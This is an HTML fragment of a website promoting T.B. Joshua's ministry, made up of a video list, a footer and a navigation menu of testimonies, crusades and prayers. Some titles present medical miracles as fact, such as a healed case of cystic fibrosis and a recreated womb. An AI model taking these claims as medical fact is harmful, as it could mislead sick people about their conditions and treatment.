									<a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" target="_self" title="SATAN IN EXTREME FRUSTRATION 2">SATAN IN EXTREME FRUSTRATION 2</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 1" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-1/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" target="_self" title="SATAN IN EXTREME FRUSTRATION 1">SATAN IN EXTREME FRUSTRATION 1</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Beware Of Blasphemers Part 5" target="_self" href="https://destinyrestored.org/beware-of-blasphemers-part-5/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" target="_self" title="Beware Of Blasphemers Part 5">Beware Of Blasphemers Part 5</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" class="cactus-info" rel="bookmark"><time datetime="2009-05-03T00:00:00+01:00" class="entry-date updated">3rd May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3" target="_self" href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" target="_self" title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3">AID FOR THE AGED &#8211; HEART BREAKING STUFF 3</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" class="cactus-info" rel="bookmark"><time datetime="2008-05-30T00:00:00+01:00" class="entry-date updated">30th May 2008</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Cystic Fibrosis | Miraculously Healed | TB Joshua" target="_self" href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt=""/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" target="_self" title="Cystic Fibrosis | Miraculously Healed | TB Joshua">Cystic Fibrosis | Miraculously Healed | TB Joshua</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-13T00:00:00+00:00" class="entry-date updated">13th February 2013</time></a></div></div>    
						</div>
					</div>	
					</article></div>
						</div>
					</div>	
				</div></div></aside>  
    </div>  
</div>
<!--Sidebar-->            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                        <div class="footer-sidebar cactus-sidebar">
                            <div class="cactus-container padding-20px">                        	
                                <div class="cactus-row magin-20px">
                                    <aside id="text-200" class="   widget module widget-col widget_text"><style>#text-200 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">WHY DESTINY RESTORED ?</h2>			<div class="textwidget"><div class="col-lg-3">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<p>Destiny Restored is a chronicle of the exploits of Jesus Christ through his servant, The anointed man of God, Snr. Prophet TB. Joshua, The Wise Men; Wise Man Christopher, Wise Man Daniel, Wise Man Harry &amp; Wise Man Racine.</p>
<p>Let the living yoke and affliction breaking prayers set you free from every bondage!<br/>
Allow the anointing from heaven to set you apart for uncommon blessing and favour of God.</p>
<p>See the exploits by timeline and subject matter, in a secure environment, free of pop-ups, salacious sponsored advertisements and distracting videos. Stay blessed. Stay in Faith. Spread the Word, Let Love Lead.</p>
</div>
</aside>
</div>
</div>
		</div></aside><aside id="nav_menu-2" class="   widget module widget-col widget_nav_menu"><style>#nav_menu-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">QUICK LINK</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25511"><a href="https://destinyrestored.org/emmanuel-tv-prays-for-covid-19-patients-in-isolation-centres/">EMMANUEL.TV PRAYS FOR COVID-19 PATIENTS IN ISOLATION CENTRES</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25513"><a rel="privacy-policy" href="https://destinyrestored.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25509"><a href="https://destinyrestored.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25512"><a href="https://destinyrestored.org/register-2/">Register</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://destinyrestored.org/contact-us/">Contact Us</a></li>
</ul></div></div></aside><aside id="text-201" class="   widget module widget-col widget_text"><style>#text-201 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">IN DEFENCE OF THE TRUTH</h2>			<div class="textwidget"><p><a href="http://www.theremnant.com/08-10-04.html">SUBERSKIE SPEAKS OUT FOR T. B. JOSHUA</a><br/>
<a href="http://www.doveministries.com/religous-monitor">IN DEFENCE OF THE TRUTH</a><br/>
<a href="https://web.archive.org/web/20190623142135/http://www.doveministries.com/Default.aspx?PageID=16745683&amp;A=SearchResult&amp;SearchID=2936886&amp;ObjectID=16745683&amp;ObjectType=1">TESTIMONY BY DUTCH THEOLOGIAN PROFESSOR WILEM J. OUWENEEL</a></p>
</div>
		</div></aside>                                </div>
                            </div>
                        </div>
                                    </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">© 2024. Wells Electronics UK. All rights reserved.</div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-25185" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/aid-to-the-community/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">AID TO COMMUNITIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25581" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ALBANIA </a></li>
	<li id="nav-menu-item-25595" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; BOSTWANA </a></li>
	<li id="nav-menu-item-25175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; GHANA </a></li>
	<li id="nav-menu-item-25176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; HAITI </a></li>
	<li id="nav-menu-item-25186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/" class="menu-link  sub-menu-link">AID HURRICANE HAIYAN &#8211; PHILLIPINES </a></li>
	<li id="nav-menu-item-25177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; INDIA </a></li>
	<li id="nav-menu-item-25591" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; LITHUANIA </a></li>
	<li id="nav-menu-item-25178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; MEXICO </a></li>
	<li id="nav-menu-item-25179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NAMIBIA </a></li>
	<li id="nav-menu-item-25180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NIGERIA </a></li>
	<li id="nav-menu-item-25181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; PAKISTAN </a></li>
	<li id="nav-menu-item-25182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; RUSSIA </a></li>
	<li id="nav-menu-item-25183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; SOUTH AFRICA </a></li>
	<li id="nav-menu-item-25184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; UKRAINE </a></li>
	<li id="nav-menu-item-25187" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ZIMBABWE </a></li>
	<li id="nav-menu-item-25188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/" class="menu-link  sub-menu-link">CARE OF THE ELDERLY </a></li>
	<li id="nav-menu-item-25189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scholerships/" class="menu-link  sub-menu-link">SCHOLERSHIPS </a></li>
	<li id="nav-menu-item-25190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/job-gateway/" class="menu-link  sub-menu-link">JOB GATEWAY </a></li>
	<li id="nav-menu-item-25191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deportee-resettlements/" class="menu-link  sub-menu-link">DEPORTEE RESETTLEMENTS </a></li>
	<li id="nav-menu-item-25205" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/" class="menu-link  sub-menu-link">MINISTRY OF RECONCILIATION </a></li>
	<li id="nav-menu-item-25194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/orphans/" class="menu-link  sub-menu-link">ORPHANS </a></li>
	<li id="nav-menu-item-25193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/people-with-disability/" class="menu-link  sub-menu-link">PEOPLE WITH DISABILITY </a></li>
	<li id="nav-menu-item-25207" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-olympics/" class="menu-link  sub-menu-link">SPECIAL OLYMPICS </a></li>
	<li id="nav-menu-item-25192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25208" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/windows/" class="menu-link  sub-menu-link">WIDOWS </a></li>

</ul>
</li>
<li id="nav-menu-item-25204" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-testimonies/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN TESTIMONIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/" class="menu-link  sub-menu-link">ANOINTING STICKER TESTIMONY </a></li>
	<li id="nav-menu-item-25197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/" class="menu-link  sub-menu-link">BREAKTHROUGH TESTIMONIES </a></li>
	<li id="nav-menu-item-25198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/" class="menu-link  sub-menu-link">DELIVERANCE TESTIMONIES </a></li>
	<li id="nav-menu-item-25199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/" class="menu-link  sub-menu-link">DREAM REVELATION TESTIMONIES </a></li>
	<li id="nav-menu-item-25200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25202" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/" class="menu-link  sub-menu-link">PROPHETIC TESTIMONIES </a></li>
	<li id="nav-menu-item-25203" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/" class="menu-link  sub-menu-link">SCOAN BELIEVER&#8217;S CARD TESTIMONY </a></li>
	<li id="nav-menu-item-25213" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/" class="menu-link  sub-menu-link">SCOAN FAITH BRACELET </a></li>
	<li id="nav-menu-item-25214" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/" class="menu-link  sub-menu-link">GOOD MORNING WATER &#8211; 2015 </a></li>
	<li id="nav-menu-item-25215" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25216" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/" class="menu-link  sub-menu-link">THURSDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25217" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/" class="menu-link  sub-menu-link">SUNDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25218" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25219" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/" class="menu-link  sub-menu-link">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV </a></li>
	<li id="nav-menu-item-25220" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/" class="menu-link  sub-menu-link">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED! </a></li>

</ul>
</li>
<li id="nav-menu-item-25221" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/crusades/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CRUSADES AND REVIVALS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25363" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/" class="menu-link  sub-menu-link">NAZARETH MEETING WITH TB JOSHUA JUNE 2019 </a></li>
	<li id="nav-menu-item-25362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/" class="menu-link  sub-menu-link">EMMANUEL TV UK REVIVAL JUNE 2019 </a></li>
	<li id="nav-menu-item-25229" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA </a></li>
	<li id="nav-menu-item-25232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA </a></li>
	<li id="nav-menu-item-25223" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA </a></li>
	<li id="nav-menu-item-25224" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016 </a></li>
	<li id="nav-menu-item-25225" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016 </a></li>
	<li id="nav-menu-item-25226" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017 </a></li>
	<li id="nav-menu-item-25230" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA </a></li>
	<li id="nav-menu-item-25228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015 </a></li>
	<li id="nav-menu-item-25227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO </a></li>
	<li id="nav-menu-item-25234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA IN PARAGUAY 2017 </a></li>
	<li id="nav-menu-item-25233" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE </a></li>
	<li id="nav-menu-item-25231" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/" class="menu-link  sub-menu-link">WISE MAN HARRY CRUSADE IN THE USA </a></li>

</ul>
</li>
<li id="nav-menu-item-25240" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/mass-prayers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MASS PRAYERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25241" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/" class="menu-link  sub-menu-link">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA </a></li>
	<li id="nav-menu-item-25235" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN CHRISTOPHER </a></li>
	<li id="nav-menu-item-25236" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN DANIEL </a></li>
	<li id="nav-menu-item-25237" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN HARRY </a></li>
	<li id="nav-menu-item-25238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN RACINE </a></li>
	<li id="nav-menu-item-25239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/" class="menu-link  sub-menu-link">MASS PRAYER BY SNR. PROPHET TB JOSHUA </a></li>

</ul>
</li>
<li id="nav-menu-item-25242" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROPHESY </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25243" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/" class="menu-link  sub-menu-link">PROPHESY | PERSONAL </a></li>
	<li id="nav-menu-item-25244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/" class="menu-link  sub-menu-link">PROPHESY | NATION STATES </a></li>
	<li id="nav-menu-item-25245" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link  sub-menu-link">PROPHESY | GLOBAL </a></li>

</ul>
</li>
<li id="nav-menu-item-25256" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/healings/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">HEALINGS </a>
